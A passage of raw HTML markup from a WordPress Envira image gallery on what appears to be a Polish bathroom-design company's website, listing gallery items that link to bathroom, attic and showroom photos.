title="łazienka_kamiń_1" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673675" class="envira-gallery-item enviratope-item envira-gallery-item-19 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="łazienka_kamiń_2" data-envira-caption="łazienka_kamiń_2" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673675" class="envira-gallery-image envira-gallery-image-19" data-envira-index="19" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673675" data-envira-caption="łazienka_kamiń_2" alt="" title="łazienka_kamiń_2" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673676" class="envira-gallery-item enviratope-item envira-gallery-item-20 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/lazienka_kamin_3.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="łazienka_kamiń_3" data-envira-caption="łazienka_kamiń_3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673676" class="envira-gallery-image envira-gallery-image-20" data-envira-index="20" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_3-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_3-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673676" data-envira-caption="łazienka_kamiń_3" alt="" title="łazienka_kamiń_3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_3-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_3-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673684" class="envira-gallery-item enviratope-item envira-gallery-item-21 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Poddasze_backup1_lastPropOpen_2" data-envira-caption="Poddasze_backup1_lastPropOpen_2" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673684" class="envira-gallery-image envira-gallery-image-21" data-envira-index="21" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673684" data-envira-caption="Poddasze_backup1_lastPropOpen_2" alt="" title="Poddasze_backup1_lastPropOpen_2" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673685" class="envira-gallery-item enviratope-item envira-gallery-item-22 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Poddasze_backup1_lastPropOpen_3" data-envira-caption="Poddasze_backup1_lastPropOpen_3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673685" class="envira-gallery-image envira-gallery-image-22" data-envira-index="22" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673685" data-envira-caption="Poddasze_backup1_lastPropOpen_3" alt="" title="Poddasze_backup1_lastPropOpen_3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673687" class="envira-gallery-item enviratope-item envira-gallery-item-23 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Poddasze_backup1_lastPropOpen_5" data-envira-caption="Poddasze_backup1_lastPropOpen_5" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673687" class="envira-gallery-image envira-gallery-image-23" data-envira-index="23" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673687" data-envira-caption="Poddasze_backup1_lastPropOpen_5" alt="" title="Poddasze_backup1_lastPropOpen_5" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673688" class="envira-gallery-item enviratope-item envira-gallery-item-24 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Salon_kąpielowy_1" data-envira-caption="Salon_kąpielowy_1" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673688" class="envira-gallery-image envira-gallery-image-24" data-envira-index="24" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673688" data-envira-caption="Salon_kąpielowy_1" alt="" title="Salon_kąpielowy_1" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673689" class="envira-gallery-item enviratope-item envira-gallery-item-25 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Salon_kąpielowy_2" data-envira-caption="Salon_kąpielowy_2" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673689" class="envira-gallery-image envira-gallery-image-25" data-envira-index="25" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673689" data-envira-caption="Salon_kąpielowy_2" alt="" title="Salon_kąpielowy_2" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673690" class="envira-gallery-item enviratope-item envira-gallery-item-26 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="http://unisan.srv57244.seohost.com.pl/wp-content/uploads/2023/03/Salon_kapielowy_3.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Salon_kąpielowy_3" data-envira-caption="Salon_kąpielowy_3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673690" class="envira-gallery-image envira-gallery-image-26" data-envira-index="26" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_3-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_3-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673690" data-envira-caption="Salon_kąpielowy_3" alt="" title="Salon_kąpielowy_3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_3-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_3-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673811" class="envira-gallery-item enviratope-item envira-gallery-item-27 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/1-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="1" data-envira-caption="1" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673811" class="envira-gallery-image envira-gallery-image-27" data-envira-index="27" src="https://unisan.pl/wp-content/uploads/2023/03/1-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/1-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673811" data-envira-caption="1" alt="" title="1" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/1-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/1-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673812" class="envira-gallery-item enviratope-item envira-gallery-item-28 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/2-2.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="2" data-envira-caption="2" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673812" class="envira-gallery-image envira-gallery-image-28" data-envira-index="28" src="https://unisan.pl/wp-content/uploads/2023/03/2-2-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/2-2-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673812" data-envira-caption="2" alt="" title="2" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/2-2-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/2-2-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673813" class="envira-gallery-item enviratope-item envira-gallery-item-29 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/3.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="3" data-envira-caption="3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673813" class="envira-gallery-image envira-gallery-image-29" data-envira-index="29" src="https://unisan.pl/wp-content/uploads/2023/03/3-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/3-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673813" data-envira-caption="3" alt="" title="3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/3-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/3-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673814" class="envira-gallery-item enviratope-item envira-gallery-item-30 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="347139847_999019517927378_3312267782154216525_n" data-envira-caption="347139847_999019517927378_3312267782154216525_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673814" class="envira-gallery-image envira-gallery-image-30" data-envira-index="30" src="https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n-900x780-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n-900x780-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673814" data-envira-caption="347139847_999019517927378_3312267782154216525_n" alt="" title="347139847_999019517927378_3312267782154216525_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n-900x780-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n-900x780-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673815" class="envira-gallery-item enviratope-item envira-gallery-item-31 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="339145935_180017121495913_3172164225639159385_n" data-envira-caption="339145935_180017121495913_3172164225639159385_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673815" class="envira-gallery-image envira-gallery-image-31" data-envira-index="31" src="https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673815" data-envira-caption="339145935_180017121495913_3172164225639159385_n" alt="" title="339145935_180017121495913_3172164225639159385_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673816" class="envira-gallery-item enviratope-item envira-gallery-item-32 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="359745196_755774883219096_7307166091902607326_n" data-envira-caption="359745196_755774883219096_7307166091902607326_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673816" class="envira-gallery-image envira-gallery-image-32" data-envira-index="32" src="https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n-900x720-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n-900x720-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673816" data-envira-caption="359745196_755774883219096_7307166091902607326_n" alt="" title="359745196_755774883219096_7307166091902607326_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n-900x720-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n-900x720-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673817" class="envira-gallery-item enviratope-item envira-gallery-item-33 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="357119408_765003732296211_4838540965191666847_n" data-envira-caption="357119408_765003732296211_4838540965191666847_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673817" class="envira-gallery-image envira-gallery-image-33" data-envira-index="33" src="https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n-900x590-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n-900x590-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673817" data-envira-caption="357119408_765003732296211_4838540965191666847_n" alt="" title="357119408_765003732296211_4838540965191666847_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n-900x590-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n-900x590-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673818" class="envira-gallery-item enviratope-item envira-gallery-item-34 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="360086130_757880156341902_556264360205953102_n" data-envira-caption="360086130_757880156341902_556264360205953102_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673818" class="envira-gallery-image envira-gallery-image-34" data-envira-index="34" src="https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n-900x753-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n-900x753-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673818" data-envira-caption="360086130_757880156341902_556264360205953102_n" alt="" title="360086130_757880156341902_556264360205953102_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n-900x753-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n-900x753-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673820" class="envira-gallery-item enviratope-item envira-gallery-item-35 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="441066434_965452038918045_3998431939047977282_n" data-envira-caption="441066434_965452038918045_3998431939047977282_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673820" class="envira-gallery-image envira-gallery-image-35" data-envira-index="35" src="https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n-809x900-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n-809x900-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673820" data-envira-caption="441066434_965452038918045_3998431939047977282_n" alt="" title="441066434_965452038918045_3998431939047977282_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n-809x900-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n-809x900-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673821" class="envira-gallery-item enviratope-item envira-gallery-item-36 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="448095386_987696736693575_3267011367593034783_n" data-envira-caption="448095386_987696736693575_3267011367593034783_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673821" class="envira-gallery-image envira-gallery-image-36" data-envira-index="36" src="https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n-900x367-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n-900x367-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673821" data-envira-caption="448095386_987696736693575_3267011367593034783_n" alt="" title="448095386_987696736693575_3267011367593034783_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n-900x367-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n-900x367-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673822" class="envira-gallery-item enviratope-item envira-gallery-item-37 